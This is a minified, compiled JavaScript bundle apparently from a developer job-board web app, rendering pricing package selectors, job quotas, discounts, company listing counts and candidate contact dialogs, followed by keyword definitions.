return new $APP.e(null,1,[$APP.ju,new $APP.I(null,2,5,$APP.M,[$APP.Adb,a],null)],null)}return null};mpb=function(a){return a};npb=function(a){return $APP.sS(a)};opb=function(a){return $APP.Hx.j($APP.wT.j(a))};ppb=function(a){return $APP.tS(20,a)};qpb=function(a){var b=$APP.E(a,0,null);a=$APP.E(a,1,null);return $APP.uS(b,a)};
rpb=function(a){var b=$APP.E(a,0,null),c=$APP.E(a,1,null);$APP.h($APP.h(b)?$APP.h(20)?c:20:b)?(a=20*(c-1)+1,c*=20,c=c<b?c:b,b=0===b?"No results match your search":20>b?["Showing ",$APP.l.j(1),"-",$APP.l.j(b)," of ",$APP.l.j(b)," ",$APP.l.j("companies")].join(""):["Showing ",$APP.l.j(a),"-",$APP.l.j(c)," of ",$APP.l.j(b)," ",$APP.l.j("companies")].join("")):b=null;return $APP.h(b)?b:"Loading..."};spb=function(a){return null==$APP.sx.j(a)};tpb=function(a){return $APP.Xj.j($APP.F.aa(a,"sort","popular"))};
upb=function(a){return $APP.yf($APP.F.h(a,"jobs"))};xpb=function(){return new $APP.I(null,3,5,$APP.M,[new $APP.e(null,2,[$APP.Q,vpb,$APP.ey,"Popular"],null),new $APP.e(null,2,[$APP.Q,$APP.VI,$APP.ey,"Most Recent"],null),new $APP.e(null,2,[$APP.Q,$APP.wpb,$APP.ey,"Name"],null)],null)};ypb=function(a){return $APP.H.aa(a,$APP.rx,$APP.Lw.da($APP.zB,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.qu,$APP.ey.j(a)],null)])))};
$APP.zpb=function(a,b){var c=$APP.M;a=$APP.z($APP.F.h(a,b));return new $APP.e(null,3,[$APP.SL,new $APP.I(null,2,5,c,[0,(4>a?4:a)-1],null),$APP.xT,new $APP.I(null,2,5,$APP.M,[0,300],null),$APP.yT,!1],null)};$APP.Apb=function(a,b){var c=$APP.M;a=$APP.F.h(a,b);a=$APP.h(a)?$APP.N.h($APP.Gm,$APP.Dh.h($APP.Uo,a)):0;return new $APP.e(null,3,[$APP.SL,new $APP.I(null,2,5,c,[0,a],null),$APP.xT,new $APP.I(null,2,5,$APP.M,[100,0],null),$APP.yT,!1],null)};
$APP.Bpb=function(a,b){var c=$APP.Uo.j($APP.We($APP.F.h(a,b)));a=$APP.Uo.j($APP.We($APP.Eh(1,$APP.F.h(a,b))));c=$APP.h($APP.h(a)?0<a:a)?(c-a)/a:null;return null==c?null:0===c?"0%":0<c?["+",$APP.l.j(100*c|0),"%"].join(""):[$APP.l.j(100*c|0),"%"].join("")};$APP.Cpb=function(a,b){a=$APP.Dh.h($APP.Uo,$APP.F.h(a,b));a=4>$APP.z(a)?$APP.fS(4,$APP.rk.h(new $APP.I(null,4,5,$APP.M,[0,0,0,0],null),a)):a;return $APP.mi($APP.th($APP.oh,a))};
$APP.Dpb=function(a,b){return new $APP.e(null,5,[$APP.pT,$APP.zpb(a,b),$APP.qT,$APP.Apb(a,b),$APP.rT,$APP.Cpb(a,b),$APP.Hx,$APP.Uo.j($APP.We($APP.F.h(a,b))),$APP.Nob,$APP.Bpb(a,b)],null)};
Epb=function(a){var b=$APP.Xg;b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.aa(b,$APP.zT,!1);if($APP.h(b))return b=$APP.ye($APP.Nj(/([\-0-9]+)([0-9]{2})/,$APP.l.j(a))),a=$APP.E(b,0,null),b=$APP.E(b,1,null),[$APP.l.j(Epb(a)),".",$APP.l.j(b)].join("");a=Fpb.format(a);return $APP.mg(a,0,$APP.z(a)-3)};
$APP.Ipb=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(c,$APP.Gpb);c=$APP.F.h(c,$APP.Hpb);return $APP.h($APP.h(b)?0<b:b)?a-b:$APP.h($APP.h(c)?0<c:c)?a-c/100*a:a};$APP.AT=function(a,b,c){a-=a*($APP.h(b)?b:0);return $APP.B.h($APP.nm.j(c),$APP.Jpb)?$APP.Ipb(a,c):a};
Opb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Kpb);var c=$APP.F.h(b,$APP.HJ),f=$APP.F.h(b,$APP.Lpb),g=$APP.F.h(b,$APP.BT);b=$APP.F.h(b,Mpb);return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["package-selector__columns package-selector__info-message columns",$APP.h($APP.y(c))?"is-collapsed":null]))],null),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["package-selector__column column",
["is-",$APP.l.j(4*$APP.z(f))].join(""),$APP.h($APP.h(g)?b>=$APP.z(f):g)?"is-collapsed":null]))],null),new $APP.I(null,4,5,$APP.M,[Npb,new $APP.I(null,4,5,$APP.M,[$APP.kx,"info",$APP.R,"info-icon"],null),new $APP.I(null,6,5,$APP.M,[$APP.kx,"close",$APP.R,"close-icon",$APP.lx,function(){return $APP.zh(c,!0)}],null),new $APP.I(null,2,5,$APP.M,[$APP.Px,a],null)],null)],null)],null)};
Rpb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a,c=$APP.F.h(b,$APP.qK),f=$APP.F.h(b,Ppb),g=$APP.F.h(b,$APP.yK),k=$APP.F.h(b,$APP.CT);a=$APP.F.h(b,$APP.DT);var m=$APP.F.h(b,$APP.Ut);b=$APP.F.h(b,Qpb);var n=$APP.B.h($APP.zL.j(f),$APP.zL.j(c));f=$APP.bl.j(c);return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,3,[$APP.R,function(){var t=new $APP.I(null,2,5,$APP.M,[n,"payment__job-quota--checked--22SRg"],null);return $APP.rt.h?$APP.rt.h("payment__job-quota--23Zy_",t):
$APP.rt.call(null,"payment__job-quota--23Zy_",t)}(),$APP.jx,n?"package-quota-selected":"package-quota",$APP.lx,function(){$APP.h($APP.y(g))&&$APP.zh(k,c);return $APP.sk.h(g,$APP.Qd)}],null),new $APP.I(null,4,5,$APP.M,[$APP.X,$APP.st($APP.D(["payment__job-quota__name--2soui"])),new $APP.I(null,3,5,$APP.M,[$APP.nx,$APP.st($APP.D(["payment__job-quota__name__quantity--_bUoO"])),f],null),new $APP.I(null,3,5,$APP.M,[$APP.nx," live ",$APP.Cq($APP.qK.j(c),"job")],null)],null),new $APP.I(null,4,5,$APP.M,[$APP.X,
new $APP.e(null,2,[$APP.R,$APP.rt.j?$APP.rt.j("payment__package-selector__price--2mY5b"):$APP.rt.call(null,"payment__package-selector__price--2mY5b"),$APP.jx,"package-price"],null),new $APP.I(null,3,5,$APP.M,[$APP.nx,$APP.st($APP.D(["payment__package-selector__amount--3RrYP"])),Epb($APP.AT($APP.zL.j(c),$APP.SN.j(b),a))],null),$APP.h($APP.OL.j(m))?new $APP.I(null,3,5,$APP.M,[$APP.nx,$APP.st($APP.D(["payment__package-selector__amount-per--2SO2P"])),["per ",$APP.l.j($APP.OL.j(m))].join("")],null):null],
null)],null)};
Tpb=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1);return function(b,c,f,g,k){var m=$APP.y(g);return new $APP.I(null,5,5,$APP.M,[ET,a,new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["payment__job-quota-list__content--8w-gl",new $APP.I(null,2,5,$APP.M,[$APP.y(a),"payment__job-quota-list__content--open--2mJ48"],null)])),function(){return function u(t){return new $APP.Cg(null,function(){for(var w=t;;)if(w=$APP.r(w)){if($APP.sf(w)){var x=$APP.rh(w),A=$APP.z(x),C=$APP.Eg(A);a:for(var J=
0;;)if(J<A){var K=$APP.$e(x,J);$APP.Qd($APP.O3a.j(K))&&(K=$APP.cf(new $APP.I(null,2,5,$APP.M,[Rpb,new $APP.e(null,7,[$APP.qK,K,Ppb,m,$APP.yK,a,$APP.CT,g,$APP.DT,c,$APP.Ut,f,Qpb,k],null)],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(K)],null)),C.add(K));J+=1}else{x=!0;break a}return x?$APP.Hg($APP.Jg(C),u($APP.sh(w))):$APP.Hg($APP.Jg(C),null)}C=$APP.v(w);if($APP.Qd($APP.O3a.j(C)))return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[Rpb,new $APP.e(null,7,[$APP.qK,C,Ppb,m,$APP.yK,a,$APP.CT,g,$APP.DT,c,$APP.Ut,
f,Qpb,k],null)],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(C)],null)),u($APP.ye(w)));w=$APP.ye(w)}else return null},null,null)}(b)}()],null),function(){var n=$APP.SN.j(k);return $APP.h(n)?new $APP.I(null,3,5,$APP.M,[Spb,new $APP.I(null,2,5,$APP.M,[$APP.nx,[$APP.l.j(100*n|0),"%"].join("")],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,"off"],null)],null):null}(),new $APP.I(null,4,5,$APP.M,[$APP.kx,"arrow-down",$APP.R,"payment__job-quota-list__arrow--1syYr"],null)],null)}};
Vpb=function(a,b,c,f){var g=$APP.XH.j(a),k=$APP.zL.j(a),m=$APP.h(k)?0===k:k;$APP.h(g)?f=new $APP.I(null,6,5,$APP.M,[Tpb,g,c,a,b,f],null):$APP.h(k)?(b=$APP.M,g=$APP.st($APP.D(["payment__package-selector__price--2mY5b",new $APP.I(null,2,5,$APP.M,[m,"payment__package-selector__price--free--1LTTH"],null)])),c=new $APP.I(null,3,5,$APP.M,[$APP.nx,$APP.st($APP.D(["payment__package-selector__amount--3RrYP"])),$APP.h(m)?$APP.edb.j(a):Epb($APP.AT(k,$APP.SN.j(f),c))],null),a=$APP.h($APP.OL.j(a))?new $APP.I(null,
3,5,$APP.M,[$APP.nx,$APP.st($APP.D(["payment__package-selector__amount-per--2SO2P"])),["per ",$APP.l.j($APP.OL.j(a))].join("")],null):null,m=new $APP.I(null,3,5,$APP.M,[$APP.nx,$APP.st($APP.D(["payment__package-selector__amount-billed--2gAne"])),0<k?$APP.Jp.j(f):null],null),0<k?(f=$APP.SN.j(f),f=$APP.h(f)?new $APP.I(null,3,5,$APP.M,[Spb,new $APP.I(null,2,5,$APP.M,[$APP.nx,[$APP.l.j(100*f|0),"%"].join("")],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,"off"],null)],null):null):f=null,f=new $APP.I(null,
6,5,b,[$APP.X,g,c,a,m,f],null)):f=new $APP.I(null,2,5,$APP.M,[Upb,new $APP.I(null,2,5,$APP.M,[$APP.nx,"Contact us so we can discuss your specific requirements"],null)],null);return f};
hqb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.FT);var c=$APP.F.h(b,$APP.CT),f=$APP.F.h(b,$APP.Ut),g=$APP.F.h(b,$APP.Wpb),k=$APP.F.h(b,$APP.DT),m=$APP.F.h(b,$APP.GT),n=$APP.F.h(b,Xpb),t=$APP.F.h(b,Ypb),u=$APP.F.h(b,$APP.HT),w=$APP.F.h(b,$APP.ZD),x=$APP.F.h(b,Zpb),A=$APP.F.h(b,$APP.Q),C=$APP.F.h(b,$APP.IT);b=$APP.F.h($APP.AQ,m);return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,4,[$APP.Dl,A,$APP.R,$APP.rt.da($APP.D(["package-selector__column column",
$APP.h(t)?"package-selector__restricted":null])),$APP.jx,"pricing-package",$APP.ZD,w],null),new $APP.I(null,6,5,$APP.M,[Npb,new $APP.I(null,6,5,$APP.M,[$APP.X,$APP.st($APP.D(["payment__package-selector__header--3zccS"])),new $APP.I(null,2,5,$APP.M,[$pb,new $APP.I(null,2,5,$APP.M,[$APP.bB,$APP.bB.j(f)],null)],null),new $APP.I(null,2,5,$APP.M,[aqb,$APP.bl.j(f)],null),new $APP.I(null,5,5,$APP.M,[Vpb,f,c,k,b],null),$APP.h($APP.h(g)?$APP.pj.h($APP.$L,A):g)?new $APP.I(null,2,5,$APP.M,[bqb,"Current Plan"],
null):$APP.h(t)?new $APP.I(null,2,5,$APP.M,[cqb,new $APP.I(null,2,5,$APP.M,[dqb,"Unavailable"],null)],null):new $APP.I(null,2,5,$APP.M,[cqb,$APP.h($APP.XH.j(f))?function(){var J=$APP.iK.j(f);J=$APP.h(J)?J:$APP.FB.j(f);var K=$APP.Q.j($APP.y(c));return C.Ba?C.Ba(J,A,m,K,x):C.call(null,J,A,m,K,x)}():function(){var J=$APP.iK.j(f);J=$APP.h(J)?J:$APP.FB.j(f);return u.ba?u.ba(!0,J,A,m):u.call(null,!0,J,A,m)}()],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["payment__package-selector__top-perks--3GuQj"])),
function(){var J=$APP.AJ.j(f);J=$APP.h(J)?J:$APP.bl.j($APP.y(c));return new $APP.I(null,4,5,$APP.M,[$APP.X,$APP.st($APP.D(["payment__package-selector__top-perks__item--8oji1"])),new $APP.I(null,3,5,$APP.M,[$APP.eE,$APP.st($APP.D(["payment__package-selector__top-perks__item__title--1cggQ"])),"Live jobs:"],null),J],null)}()],null),new $APP.I(null,2,5,$APP.M,[eqb,function(){return function Z(K){return new $APP.Cg(null,function(){for(;;){var da=$APP.r(K);if(da){if($APP.sf(da)){var ja=$APP.rh(da),ma=$APP.z(ja),
xa=$APP.Eg(ma);a:for(var Da=0;;)if(Da<ma){var va=$APP.$e(ja,Da);va=$APP.cf(new $APP.I(null,3,5,$APP.M,[fqb,new $APP.I(null,3,5,$APP.M,[$APP.nx,new $APP.e(null,1,[$APP.R,$APP.If($APP.ZH.j(f),va)?"package-selector__perk--included":null],null),va],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,$APP.If($APP.ZH.j(f),va)?"cutout-tick":"cross"],null)],null),new $APP.e(null,1,[$APP.Dl,va],null));xa.add(va);Da+=1}else{ja=!0;break a}return ja?$APP.Hg($APP.Jg(xa),Z($APP.sh(da))):$APP.Hg($APP.Jg(xa),null)}xa=$APP.v(da);
return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[fqb,new $APP.I(null,3,5,$APP.M,[$APP.nx,new $APP.e(null,1,[$APP.R,$APP.If($APP.ZH.j(f),xa)?"package-selector__perk--included":null],null),xa],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,$APP.If($APP.ZH.j(f),xa)?"cutout-tick":"cross"],null)],null),new $APP.e(null,1,[$APP.Dl,xa],null)),Z($APP.ye(da)))}return null}},null,null)}($APP.Nfb)}()],null),$APP.h(a)?function(){var J=$APP.CM.j(f);return $APP.h(J)?new $APP.I(null,2,5,$APP.M,[gqb,[$APP.l.j(J),"-day free trial"].join("")],
null):null}():null,$APP.h(n)?function(){var J=$APP.ucb.j(f);return $APP.h(J)?new $APP.I(null,2,5,$APP.M,[gqb,J],null):null}():null],null)],null)};
rqb=function(a,b,c,f){return function(g){g=null!=g&&(g.ca&64||$APP.p===g.ea)?$APP.N.h($APP.O,g):g;var k=$APP.F.h(g,$APP.iqb),m=function(){var n=$APP.h(k)?k:$APP.ai($APP.zQ,new $APP.I(null,3,5,$APP.M,[$APP.$L,$APP.XH,0],null));return $APP.Il?$APP.Il(n):$APP.Jl.call(null,n)}();return function(n){var t=null!=n&&(n.ca&64||$APP.p===n.ea)?$APP.N.h($APP.O,n):n;n=$APP.F.h(t,$APP.Kpb);var u=$APP.F.h(t,$APP.jqb),w=$APP.F.aa(t,$APP.FT,!0),x=$APP.F.aa(t,$APP.BT,!1),A=$APP.F.h(t,$APP.DT),C=$APP.F.h(t,$APP.GT),
J=$APP.F.aa(t,$APP.Lpb,$APP.tj),K=$APP.F.aa(t,kqb,$APP.zQ),Z=$APP.F.aa(t,Xpb,!0),da=$APP.F.h(t,$APP.HT),ja=$APP.F.aa(t,$APP.lqb,!0),ma=$APP.F.h(t,$APP.IT),xa=$APP.F.aa(t,mqb,$APP.tj);t=$APP.F.h(t,$APP.iqb);var Da=$APP.h(C)?C:$APP.y(a);C=$APP.Sh($APP.Mfb,$APP.Im.h($APP.wj($APP.jj(K)),$APP.wj(xa)));var va=$APP.rk.h($APP.Xg,$APP.th(function(Ua,Pa){var fb=$APP.E(Pa,0,null);Pa=$APP.E(Pa,1,null);return new $APP.I(null,2,5,$APP.M,[fb,new $APP.I(null,2,5,$APP.M,[Pa,Ua],null)],null)},$APP.Uf($APP.nq.h($APP.qy,
$APP.Ve),$APP.qj(K,C)))),wa=$APP.pj.h(t,$APP.y(m));return new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["package-selector is-centered",$APP.h(x)?"package-selector--mobile-fullscreen":null]))],null),$APP.h(ja)?new $APP.I(null,2,5,$APP.M,[nqb,new $APP.I(null,4,5,$APP.M,[$APP.Tkb,Da,$APP.Zf(function(Ua,Pa,fb){return $APP.If($APP.Ofb,Pa)?$APP.H.aa(Ua,Pa,$APP.qx.j(fb)):Ua},$APP.Xg,$APP.AQ),$APP.Sm.h($APP.zh,a)],null)],null):null,new $APP.I(null,3,5,$APP.M,[oqb,new $APP.I(null,
3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["package-selector__columns columns",$APP.h(x)?"is-mobile":null,$APP.h(ja)?"below-selector":null]))],null),$APP.Lj(function(){return function fb(Pa){return new $APP.Cg(null,function(){for(;;){var xb=$APP.r(Pa);if(xb){if($APP.sf(xb)){var pb=$APP.rh(xb),lb=$APP.z(pb),Eb=$APP.Eg(lb);a:for(var Fc=0;;)if(Fc<lb){var ld=$APP.$e(pb,Fc),zd=$APP.E(ld,0,null),Ed=$APP.E(ld,1,null);ld=$APP.E(Ed,0,null);Ed=$APP.E(Ed,1,null);zd=$APP.cf(new $APP.I(null,
2,5,$APP.M,[hqb,$APP.Yi([$APP.FT,$APP.Ut,$APP.Wpb,$APP.CT,$APP.DT,$APP.GT,$APP.HT,$APP.ZD,Xpb,Ypb,Zpb,$APP.Q,$APP.IT],[w,ld,$APP.B.h(zd,u),m,A,Da,da,$APP.h(0===Ed?$APP.h(x)?$APP.y(c):x:!1)?new $APP.e(null,1,[$APP.JT,-1*$APP.y(b)*$APP.y(c)],null):new $APP.e(null,1,[$APP.JT,0],null),Z,$APP.If($APP.wj(J),zd),wa,zd,ma])],null),new $APP.e(null,1,[$APP.Dl,zd],null));Eb.add(zd);Fc+=1}else{pb=!0;break a}return pb?$APP.Hg($APP.Jg(Eb),fb($APP.sh(xb))):$APP.Hg($APP.Jg(Eb),null)}pb=$APP.v(xb);Eb=$APP.E(pb,0,
null);lb=$APP.E(pb,1,null);pb=$APP.E(lb,0,null);lb=$APP.E(lb,1,null);return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[hqb,$APP.Yi([$APP.FT,$APP.Ut,$APP.Wpb,$APP.CT,$APP.DT,$APP.GT,$APP.HT,$APP.ZD,Xpb,Ypb,Zpb,$APP.Q,$APP.IT],[w,pb,$APP.B.h(Eb,u),m,A,Da,da,$APP.h(0===lb?$APP.h(x)?$APP.y(c):x:!1)?new $APP.e(null,1,[$APP.JT,-1*$APP.y(b)*$APP.y(c)],null):new $APP.e(null,1,[$APP.JT,0],null),Z,$APP.If($APP.wj(J),Eb),wa,Eb,ma])],null),new $APP.e(null,1,[$APP.Dl,Eb],null)),fb($APP.ye(xb)))}return null}},
null,null)}(va)}())],null),$APP.h(0<$APP.z(J)?n:!1)?new $APP.I(null,2,5,$APP.M,[Opb,new $APP.e(null,5,[$APP.Kpb,n,$APP.HJ,f,$APP.Lpb,J,$APP.BT,x,Mpb,$APP.y(b)],null)],null):null],null),$APP.h(x)?new $APP.I(null,2,5,$APP.M,[pqb,new $APP.I(null,3,5,$APP.M,[$APP.qqb,new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,0<$APP.y(b)?null:"hidden",$APP.lx,function(){return $APP.sk.h(b,$APP.Oea)}],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"circle"],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"arrow-left"],
null)],null),new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,$APP.y(b)+1>=$APP.z(va)?"hidden":null,$APP.lx,function(){return $APP.sk.h(b,$APP.Fe)}],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"circle"],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"arrow-right"],null)],null)],null)],null):null],null)}}};
$APP.sqb=function(){function a(){return $APP.zh(f,document.getElementsByClassName("package-selector__columns")[0].offsetWidth)}var b=$APP.Il($APP.OM),c=$APP.Il(0),f=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),g=$APP.Il(!1);return $APP.wl(new $APP.e(null,3,[$APP.JB,a,$APP.gH,a,$APP.xl,rqb(b,c,f,g)],null))};
uqb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Rw);b=$APP.F.h(b,$APP.tqb);return new $APP.I(null,2,5,$APP.M,[$APP.Px,new $APP.I(null,3,5,$APP.M,[$APP.kH,new $APP.e(null,1,[$APP.rx,["mailto:",$APP.l.j(b),"?subject\x3dRequesting interview regarding ",$APP.h($APP.qx.j(a))?[$APP.l.j($APP.qx.j(a))," role"].join(""):"multiple roles"].join("")],null),b],null)],null)};
wqb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Rw);b=$APP.F.h(b,$APP.vqb);var c=(0,$APP.W)(new $APP.I(null,1,5,$APP.M,[$APP.dJ],null));c=null!=c&&(c.ca&64||$APP.p===c.ea)?$APP.N.h($APP.O,c):c;c=$APP.F.h(c,$APP.LK);var f=$APP.h(c)?$APP.dkb(c):null;return $APP.h(c)?new $APP.I(null,4,5,$APP.M,[$APP.nx,"Your manager ",new $APP.I(null,3,5,$APP.M,[$APP.kH,new $APP.e(null,1,[$APP.rx,["mailto:",$APP.l.j(c),"?subject\x3dRequesting interview with ",$APP.l.j(b),
" regarding ",$APP.h($APP.qx.j(a))?[$APP.l.j($APP.qx.j(a))," role"].join(""):"multiple roles"].join("")],null),f],null)," will be in touch about this candidate \ud83d\udcab"],null):"Your manager will be in touch about this candidate \ud83d\udcab"};
xqb=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.vqb);return new $APP.I(null,4,5,$APP.M,[$APP.nx,new $APP.I(null,4,5,$APP.M,[$APP.nx,"This is ",new $APP.I(null,2,5,$APP.M,[$APP.eE,[$APP.l.j(a),"'s"].join("")],null)," email address."],null),new $APP.I(null,1,5,$APP.M,[$APP.KT],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,"Please introduce yourself \ud83e\udd1d"],null)],null)};
yqb=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var b=$APP.F.h(a,$APP.eu),c=(0,$APP.W)(new $APP.I(null,1,5,$APP.M,[$APP.dJ],null));c=null!=c&&(c.ca&64||$APP.p===c.ea)?$APP.N.h($APP.O,c):c;c=$APP.F.h(c,$APP.Ut);return new $APP.I(null,4,5,$APP.M,[$APP.LT,new $APP.e(null,3,[$APP.Q,$APP.nJ,$APP.eu,b,$APP.R,"company-applications"],null),new $APP.I(null,2,5,$APP.M,[$APP.UD,"Great!"],null),new $APP.I(null,2,5,$APP.M,[$APP.Px,$APP.B.h("take_off",c)?new $APP.I(null,2,5,$APP.M,[wqb,
a],null):new $APP.I(null,5,5,$APP.M,[$APP.Gl,new $APP.I(null,2,5,$APP.M,[xqb,a],null),new $APP.I(null,1,5,$APP.M,[$APP.KT],null),new $APP.I(null,1,5,$APP.M,[$APP.KT],null),new $APP.I(null,2,5,$APP.M,[uqb,a],null)],null)],null)],null)};
Aqb=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var b=$APP.F.h(a,$APP.eu),c=$APP.F.h(a,$APP.tqb),f=$APP.F.h(a,$APP.MT),g=(0,$APP.W)(new $APP.I(null,1,5,$APP.M,[$APP.dJ],null));g=null!=g&&(g.ca&64||$APP.p===g.ea)?$APP.N.h($APP.O,g):g;g=$APP.F.h(g,$APP.Ut);return new $APP.I(null,4,5,$APP.M,[$APP.Gob,new $APP.e(null,3,[$APP.yK,!0,$APP.nT,b,$APP.ey,"Get in touch"],null),new $APP.I(null,2,5,$APP.M,[$APP.yob,new $APP.e(null,2,[$APP.qx,"Get in touch",$APP.SH,b],null)],null),$APP.B.h("take_off",
g)?new $APP.I(null,3,5,$APP.M,[$APP.Gl,new $APP.I(null,2,5,$APP.M,[$APP.NT,new $APP.I(null,2,5,$APP.M,[wqb,a],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.OT,new $APP.I(null,2,5,$APP.M,[$APP.mT,new $APP.e(null,2,[$APP.$x,"Ok",$APP.lx,b],null)],null)],null)],null):new $APP.I(null,3,5,$APP.M,[$APP.Gl,new $APP.I(null,2,5,$APP.M,[$APP.NT,new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,4,5,$APP.M,[$APP.Px,"You can message a candidate directly using ",new $APP.I(null,2,5,$APP.M,[$APP.eMa,"conversations"],
null)," on our platform."],null),new $APP.I(null,4,5,$APP.M,[$APP.Px,"Or write to a candidate:",new $APP.I(null,1,5,$APP.M,[$APP.KT],null),new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,2,[$APP.rx,["mailto:",$APP.l.j(c)].join(""),$APP.ZD,new $APP.e(null,1,[zqb,"underline"],null)],null),c],null)],null)],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.OT,new $APP.I(null,2,5,$APP.M,[$APP.mT,new $APP.e(null,3,[$APP.$x,"Use email",$APP.Um,$APP.zob,$APP.lx,b],null)],null),new $APP.I(null,2,5,$APP.M,
[$APP.mT,new $APP.e(null,2,[$APP.$x,"Open conversation",$APP.rx,$APP.h(f)?$APP.Lw.da($APP.pK,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.Q,f],null)])):$APP.Lw($APP.iy)],null)],null)],null)],null)],null)};Bqb=function(){return new $APP.I(null,2,5,$APP.M,[$APP.X,"Loading editor..."],null)};$APP.PT=function(){var a=$APP.Il?$APP.Il(Bqb):$APP.Jl.call(null,Bqb);Job(Cqb).then(function(b){return $APP.zh(a,b)});return function(b){return new $APP.I(null,2,5,$APP.M,[$APP.y(a),b],null)}};
pS=function pS(a){return"string"===typeof a?['"',$APP.Rk(a,'"','\\"'),'"'].join(""):$APP.of(a)?["[",$APP.Bl.h(",",$APP.Dh.h(pS,a)),"]"].join(""):$APP.pf(a)?["{",$APP.Bl.h(",",$APP.Dh.h(function(c){var f=$APP.E(c,0,null);c=$APP.E(c,1,null);return[$APP.zj(f),":",$APP.l.j(pS.j?pS.j(c):pS.call(null,c))].join("")},a)),"}"].join(""):a};$APP.Dqb=new $APP.G(null,"on-pass","on-pass",1537664498);$APP.Eqb=new $APP.G(null,"background-image","background-image",-1142314704);
$APP.QT=new $APP.G($APP.ZR,"location-suggestions","wh.company.profile.db/location-suggestions",880734914);$APP.Elb=new $APP.G(null,"contributions","contributions",-1280485964);$APP.jqb=new $APP.G(null,"current-package","current-package",1888695132);oob=new $APP.G(null,"repos-count","repos-count",-2020373423);$APP.RT=new $APP.G($APP.ZR,"location-search","wh.company.profile.db/location-search",767941028);$APP.ST=new $APP.G($APP.ZR,"photo-uploading?","wh.company.profile.db/photo-uploading?",2027665792);
$APP.TT=new $APP.G(null,"$id","$id",-1635392559);$APP.bob=new $APP.G(null,"max-skills","max-skills",-152048634);$APP.UT=new $APP.G(null,"billing","billing",667199402);Skb=new $APP.G(null,"ul.selector","ul.selector",-2081289573);$APP.eob=new $APP.G(null,"skills-search","skills-search",-153001999);$APP.Fqb=new $APP.G($R,"skills","wh.logged-in.profile.subs/skills",706236527);$APP.VT=new $APP.G("wh.location","latitude","wh.location/latitude",-2117477991);$APP.uob=new $APP.G(null,"traits","traits",1778193407);
$APP.WT=new $APP.G(null,"list-tags","list-tags",-1573565824);$APP.Gqb=new $APP.G($R,"id","wh.logged-in.profile.subs/id",-1135379647);$APP.Hqb=new $APP.G(null,"pendingOffer","pendingOffer",-792807763);nob=new $APP.G(null,"contributions-count","contributions-count",-1846821144);$APP.XT=new $APP.G($R,"contributions-collection","wh.logged-in.profile.subs/contributions-collection",-1219297772);Iqb=new $APP.G(null,"autoApprove","autoApprove",2124889810);
$APP.$mb=new $APP.G(null,"contribution-calendar","contribution-calendar",-1749446712);$APP.Jqb=new $APP.G(null,"h4.cta-pod__subtitle","h4.cta-pod__subtitle",1278425061);Kqb=new $APP.q($APP.na,"us-states","wh.common.data/us-states",-1316164216,null);Lqb=new $APP.G("wh.location","timezone","wh.location/timezone",-227483883);$APP.Mqb=new $APP.G(null,"div.companies__side.split-content__side.is-hidden-mobile","div.companies__side.split-content__side.is-hidden-mobile",631289130);
$APP.Nqb=new $APP.G($R,"interests","wh.logged-in.profile.subs/interests",2088639209);$APP.Oqb=new $APP.G(YR,"companies-count-str","wh.company.listing.subs/companies-count-str",-2052765524);Umb=new $APP.G($APP.Ka,"updated","wh.logged-in.profile.db/updated",-482343994);$APP.YT=new $APP.G($APP.ZR,"updating?","wh.company.profile.db/updating?",-702335757);Ekb=new $APP.G(null,"_tags","_tags",58828915);$APP.Pqb=new $APP.G(YR,"companies","wh.company.listing.subs/companies",1242971844);
